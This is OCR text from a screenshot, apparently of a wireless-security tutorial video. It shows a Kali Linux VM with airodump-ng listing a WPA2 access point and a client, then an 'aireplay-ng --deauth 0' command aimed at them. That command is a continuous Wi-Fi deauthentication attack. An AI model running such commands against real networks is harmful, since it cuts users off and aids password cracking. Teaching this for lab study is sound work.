 Kali-Linux-2019.2-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 01:32
root@kali: ~
File Edit View Search Terminal Help
CH 9 ][ Elapsed: 3 mins ][ 2021-04-25 01:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
30:A1:FA:F7:31:58 -39 80 1770 253 0 9 65 WPA2 CCMP PSK S
BSSID STATION PWR Rate Lost Frames Probe
30:A1:FA:F7:31:58 DB -26 0e- 1e 0 184
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 30:A1:FA:F7:31:58 -c 36: 42:DB wlan0
C·O·L
CEMCA
Right Ctrl
Type here to search
11:02
25-04-2021